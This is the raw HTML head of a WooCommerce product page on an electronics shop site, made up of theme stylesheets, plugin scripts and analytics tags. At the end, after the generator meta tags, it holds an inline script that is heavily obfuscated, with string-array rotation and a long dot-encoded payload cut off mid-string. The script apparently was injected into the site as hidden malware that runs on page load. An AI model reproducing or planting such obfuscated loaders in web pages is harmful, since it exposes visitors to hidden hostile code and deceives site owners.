<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://tech-tok.ae/wp-content/themes/woodmart-child/style.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-icons-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-responsive-text-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://tech-tok.ae/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%2C500%7CLato%3A400%2C700&#038;ver=8.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.9" id="js-cookie-script-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.9" id="mo-social-login-script-js"></script>
<script type="text/javascript" id="pi-edd-script-js-extra">
/* <![CDATA[ */
var pi_edd_data = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","show_first_variation_estimate":"select-variation-msg","out_of_stock_message":"Product is out of stock","no_variation_selected_msg":"Select a product variation to get estimate","load_single_by_ajax":"1","consider_quantity_field":"0"};
//# sourceURL=pi-edd-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/estimate-delivery-date-for-woocommerce-pro/public/js/script.js?ver=4.7.21.47" id="pi-edd-script-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://tech-tok.ae/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ773W&l=dataLayerPYS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayerPYS.push(arguments);}
gtag("set","linker",{"domains":["tech-tok.ae"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ773W", {"googlesitekit_post_type":"product"});
gtag("config", "AW-11222900018");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.9" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.9" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tech-tok.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tech-tok.ae/wp-json/wp/v2/product/13708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tech-tok.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://tech-tok.ae/?p=13708' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Jackson James","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ba_3qeJWCWIvrA6FreIovRfby93un_O9vkoPDXJHAwQ" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<script>function _0x2ba2(_0x3593ea,_0x24d6ad){const _0x2ba2c5=_0x24d6();_0x2ba2=function(_0x206b70,_0x58657a){_0x206b70=_0x206b70-0x0;let _0x56f892=_0x2ba2c5[_0x206b70];return _0x56f892;};return _0x2ba2(_0x3593ea,_0x24d6ad);}(function(_0x26baed,_0x3eba3d){const _0x44907f=_0x2ba2;const _0x143833=_0x26baed();while(!![]){try{const _0x594c8d=parseInt(_0x44907f('0x6'))/0x1*(-parseInt(_0x44907f('0x5'))/0x2)+parseInt(_0x44907f('0x8'))/0x3+-parseInt(_0x44907f('0xa'))/0x4*(-parseInt(_0x44907f('0x4'))/0x5)+-parseInt(_0x44907f('0x9'))/0x6+parseInt(_0x44907f('0x3'))/0x7*(parseInt(_0x44907f('0x7'))/0x8)+-parseInt(_0x44907f('0x2'))/0x9+parseInt(_0x44907f('0x0'))/0xa*(parseInt(_0x44907f('0x1'))/0xb);if(_0x594c8d===_0x3eba3d){break;}else{_0x143833['push'](_0x143833['shift']());}}catch(_0x54bc87){_0x143833['push'](_0x143833['shift']());}}}(_0x24d6,0x40235));(function(){(function(_0x579873,_0x3d4ff6){_0x3d4ff6(_0x579873);}([[['JdunAijJGMPffFmT','kKkelyfahbzmgxxM']['join'](''),'nZIKRtbNRCGKcKyT'+'FkzVKHOHsuNwtoxg','rdufjfNXNnVqaXAV',[['a.6w.71.58.1j.4x.2t.e.g.l.2r.3z.1v.2z.55.3a.1t.2d.1.1n.7.27.1s.2q.4y.45.4z.70.2w.3l.2e.1v.6w.u.5k.46.17.1l.1x.s.4u.5h.3u.4t.3l.61.62.3v.71.3c.51.2h.9.2j.6b.1s.37.13.4t.59.33.6q.w.21.50.3d.3l.2g.l.1p.2f.66.2u.63.a.3x.1z.y.5x.69.6r.4s.25.4u.4d.p.l.h.33.4b.2p.3b.5s.3l.28.1z.70.39.2v.3u.3p.1p.1t.s.4q.5d.3y.5n.38.h.5w.9.3f.3c.4z.57.34.f.4e.2y.3h.5m.6h.h.25.1l.22.3.q.q.69.50.5t.1v.37.3h.43.5j.46.36.6u.6z.2e.70.67.6u.z.6q.2y.f.3s.4j.4c.11.4r.5a.30.6q.z.23.52.3h.45.2m.j.1r.5a.39.2k.4w.3w.6x.1h.1.4k.3v.73.2h.3c.1d.6r.5s.6x.4h.62.30.51.57.l.2.38.33.6c.0.5f.69.1n.25.2x.70.4o.5f.3s.4u.3m.61.61.2s.4m.50.3w.4u.5v.p.3.4j.6g.66.g.6y.10.6i.1h.1z.4y.3h.23.5k.5r.2b.5e.6.w.1r.1a.2f.z.61.m.5t.6p.27.3g.19.2o.69.1y.2q.50.43.4x.71.2x.q.50.60.22.8.24.3m.6k.p.50.6e.55.2d.10.2u.2.6z.49.3i.15.38.41.4i.53.5j.f.5t.3f.2y.4r.13.1m.2g.5x.5y.4g.6s.6i.2m.j.1r.1x.66.4b.1p.2a.5h.1i.y.5u.6b.6t.4o.22.4o.4r.57.42.1s.60.26.4e.3i.3c.68.1q.3w.26.2x.44.2g.l.1p.1z.66.4d.1n.28.5e.66.2p.5x.69.63.5o.5.3x.4q.5y.6z.4h.6g.o.6f.m.6w.5u.9.s.56.2c.2v.48.2m.2a.48.e.6x.13.32.37.13.61.i.15.6h.5e.5e.6s.34.6s.1y.2q.50.1s.23.4h.3h.2g.1m.3m.0.i.4p.1f.4p.4z.6q.1o.2w.n.51.3v.1w.y.5z.6d.5j.5y.3o.62.6n.5b.5a.63.6s.1o.4z.4w.4s.15.b.2g.5a.2c.2h.5a.j.2p.5q.2d.57.45.5m.23.3z.5f.1r.2z.1b.29.e.5b.38.b.6h.6x.6q.2s.1r.3.5f.5e.3t.52.4c.62.11.5q.5p.2d.7.6e.1a.h.5s.4w.q.6b.4f.36.4z.25.3.1j.5v.29.5.57.5q.4w.48.5v.5w.4o.2s.3g.5h.m.4u.1d.1r.2t.21.6u.5j.1.53.5z.2i.6x.b.2y.50.48.5i.62.59.2n.2v.6b.1x.45.4a.43.3o.3z.5w.5s.3c.1b.32.1x.9.1v.50.25.36.6f.6.1q.2.4i.1s.65.6x.1g.41.4i.53.5j.35.6x.50.1m.11.5g.2h.5e.3w.4o.4m.m.2t.3h.3t.4n.33.2v.6t.1x.6p.5x.2g.5d.4y.d.65.2n.1u.3s.5d.4j.5m.6x.5s.52.46.24.4n.3t.3a.1o.1y.4g.2e.69.45.10.2n.5a.5h.5v.4v.4i.6g.1v.71.6w.63.6u.11.66.3a.5f.z.34.2n.4b.5d.6k.5s.22.9.4a.38.4k.43.2i.n.1n.21.25.34.5t.59.3h.67.2p.5w.6f.6p.5k.0.3v.v.47.52.h.4t.z.4p.5b.39.6q.4o.42.a.3s.17.4a.h.1l.17.5g.o.4q.72.5s.2n.6h.53.2w.55.46.2d.6j.7.6q.1s.2q.4y.22.63.4e.45.34.4x.3k.6.m.4s.t.4r.4x.6s.k.6l.b.3e.1m.11.61.k.5x.6l.5u.2m.35.6h.3u.3k.2q.4w.1o.2d.y.24.1e.24.7.1i.48.45.15.5p.5h.2p.e.5r.69.22.r.4a.r.4x.6b.5v.2j.35.5i.4d.3s.3w.20.7.5c.5l.z.64.53.d.3w.6c.3w.6u.5u.d.48.60.3l.5z.3r.5s.x.28.37.1l.6h.4x.3t.24.2t.2g.4x.71.2y.4u.22.1v.r.3w.5s.64.5e.3m.60.71.3g.6k.3f.t.2t.2q.3z.4j.1a.29.48.a.13.49.70.5z.6l.4e.6v.29.z.1p.4y.6r.42.62.53.1h.4m.1q.17.31.1z.b.4e.t.2t.4b.5h.6c.44.6j.6r.1v.2k.73.3e.k.1d.1f.3m.z.6x.9.4u.53.t.6f.1l.20.7.4k.6a.28.40.1p.5p.6v.3l.5x.3l.y.6y.4e.5t.6l.5t.39.2d.13.5w.3.23.5.15.7.1.g.72.w.62.p.58.c.72.62.5c.4v.3h.r.6u.32.9.6d.1n.1i.48.4c.2y.3l.16.i.1h.32.4v.3h.4e.6u.1m.4x.32.7.5e.4o.1c.5s.1b.2y.1x.p.6p.5g.58.41.25.e.2g.4c.r.10.5b.n.6k.6t.1n.7.51.p.6b.3v.3e.6l.0.e.28.1f.48.3y.1q.6t.52.1s.n.5i.2n.3y.48.5o.j.45.2b.1b.6d.4d.1m.e.3f.38.b.2r.63.1n.2f.31.6o.2r.0.1g.4m.70.a.4l.7.2k.4.6e.3h.47.5n.1s.3c.2j.p.2m.2s.2r.50.3w.1z.5p.3k.2c.z.1z.43.48.40.3p.3z.5v.5u.3e.17.2z.1v.7.1h.2h.6e.5z.50.0.1l.5.4i.1t.67.6z.1c.46.4k.51.4p.6t.5l.5y.6i.5d.5h.2i.5e.3v.4q.4g.i.2u.3f.7.h.1p.2f.5f.l.26.6x.3f.5n.49.3a.2p.38.41.4i.53.53.v.4j.6k.1e.4r.5x.2h.5e.3w.4g.52.3h.25.46.1n.55.4k.3h.45.2z.4z.3w.1d.48.5n.11.4f.4g.3n.4g.6h.5p.2z.17.1n.7.m.73.x.6a.1s.18.4c.2p.1s.5i.4t.3j.p.5q.30.b.6f.45.52.61.j.1f.j.4c.2t.3y.3u.5n.1p.3e.2v.o.4v.4c.6o.q.2v.3w.64.1g.50.4a.4v.3p.34.6u.6p.7.45.s.4f.r.64.4v.1v.6o.3t.19.1j.h.71.4h.72.3c.29.w.26.3l.a.z.1e.6o.5d.3g.6k.3f.t.39.2i.56.3y.g.m.48.e.13.49.58.1v.3h.1l.6a.5a.17.19.5x.11.u.4m.p.2a.1v.6w.u.6c.5a.5v.1l.5y.1o.2y.5h.3u.5l.3x.2p.4e.5m.t.3c.6.j.38.b.6h.2i.6y.3g.2t.5s.2k.5e.3t.21.1i.3s.4t.1z.4b.5b.4m.3h.47.5n.5u.2m.5u.1e.41.z.4d.58.21.6h.19.5y.6z.4h.6w.6o.1d.56.y.20.d.s.56.2c.2r.69.4v.51.1.6e.14.n.5y.4x.r.y.5s.6f.6p.2n.72.6s.2o.v.2d.z.1x.45.4a.43.3o.3z.5w.5s.3c.62.45.58.32.4p.1x.2n.28.4a.5q.m.2h.p.3v.3x.35.1q.2v.55.36.d.n.3e.6s.36.6r.q.36.8.39.52.g.6s.1v.1j.2o.55.6c.3h.45.1p.18.l.3l.h.5u.4a.4g.4w.3x.2r.4z.45.42.5l.3d.58.2d.73.x.2w.40.3y.5z.5u.3b.7.5v.44.4w.6m.5p.63.1m.3x.1l.1n.c.57.j.6l.47.4m.4z.b.1n.2i.2n.g.x.1l.u.5e.3y.50.2.66.3n.5c.4v.d.4g.1g.3z.4v.2e.25.3i.1v.42.2q.4k.4w.3v.64.1s.1j.2v.4j.66.4w.6r.6n.f.68.w.4w.22.27.4z.4a.70.3.6t.46.g.f.6.1k.5y.2z.47.11.29.4m.39.23.1q.2l.p.z.3v.3e.6l.0.3x.28.r.4w.8.23.2x.1z.r.2e.73.4e.2y.5h.4z.3s.16.3e.2n.3.3b.6h.40.4g.4x.5h.37.6x.4y.1o.13.1m.r.5e.3t.21.50.2z.11.14.2c.53.46.4m.5j.2x.14.4o.3w.4q.6m.6w.63.6u.15.2p.3i.4j.6b.1u.1d.x.4v.54.3v.6i.57.44.4q.2t.47.1.5x.3h.6o.1g.1i.2f.12.2p.5.6z.4e.3c.17.34.4.4a.4d.6c.11.3t.31.4i.4a.j.3o.1u.2d.1x.6y.2.2e.44.x.h.1v.44.4s.5j.3w.5o.i.1v.j.6f.29.38.5z.4i.53.5j.n.63.1p.2.1h.39.5u.60.19.5c.5d.m.4o.5a.3t.4e.1x.31.3g.4t.6p.5x.2g.5l.4q.4z.6l.62.36.r.3s.17.42.6x.1f.13.4t.59.33.20.52.1.70.48.15.4e.l.1p.2f.25.30.b.2.1m.0.4i.1u.61.71.1g.47.4m.4z.4r.4c.2y.5c.41.5z.5i.2n.2o.4n.1m.3e.17.33.1v.v.6r.5e.58.47.27.8.2j.4f.r.64.1l.2p.3c.0.4c.6l.2f.5q.3c.5w.6w.i.6x.13.5m.4w.1k.4w.2p.2y.17.6k.p.50.6e.g.4a.5q.i.44.2b.18.6f.4f.1q.b.3h.36.d.6v.4j.25.4y.2r.5s.72.5b.61.5a.48.46.38.5.5t.1d.1h.5q.6b.6l.55.6h.11.3f.1r.2k.t.3t.26.2p.3g.1v.2r.4j.4y.6u.31.4z.2r.0.1w.9.4.62.11.3j.3v.4l.2x.2v.6v.1v.6v.5y.2l.5d.5t.4p.6z.50.3d.3y.4q.5y.6z.4h.33.5c.5r.i.36.2w.6t.2k.56.2c.2r.3u.3x.1p.p.6u.m.2h.5k.h.43.2b.b.2y.1.3t.24.2t.3c.1j.2v.2y.1x.3c.35.6q.2p.0.1a.w.4w.6a.1y.r.34.w.2j.5a.22.56.1a.70.3s.37.2y.70.67.6u.1z.17.6n.f.1r.6h.1h.6a.4r.56.2w.28.47.3s.2u.17.31.1z.r.5j.5i.39.2s.5h.k.u.49.r.4y.3n.5x.1z.y.6w.j.5s.6x.4h.2x.5i.5p.n.3b.2w.6o.2m.58.28.2o.3s.3v.1r.v.6u.k.2j.5m.k.46.1v.c.30.3.3x.25.2v.3i.1d.2t.2y.1z.3i.3b.6v.2u.0.15.y.4y.6e.1z.p.3a.y.2h.5a.20.58.14.6z.3z.37.33.72.61.6q.1s.19.6l.9.1p.6h.1j.68.4p.5b.31.2o.42.3u.2o.1b.2y.1x.p.5d.5g.39.2q.5j.m.t.4c.r.53.3p.5z.1v.z.6y.h.5u.73.4h.2z.5g.5n.g.38.2w.6r.2g.5a.2c.2p.3y.3t.1l.t.6u.i.2l.5o.j.45.37.9.32.5.3t.26.2p.3g.1f.2r.2y.1t.3g.39.6o.2r.0.18.10.50.6a.1w.v.38.10.2n.5a.26.5a.16.72.3u.37.2w.6w.63.6u.1t.1b.6j.b.1n.6h.1d.6e.4v.54.2y.34.45.3w.2q.17.2z.1v.v.5f.5e.39.2o.5d.g.o.4b.r.4w.3r.5t.1z.10.70.n.5w.71.4h.6e.1s.2j.d.b.62.6u.2i.54.28.4n.6j.4n.2z.1f.5q.8.4a.4r.1a.2.48.5k.13.49.58.5d.2j.4x.f.35.z.25.3e.6l.6k.2o.3e.7.3s.2m.17.31.1z.3.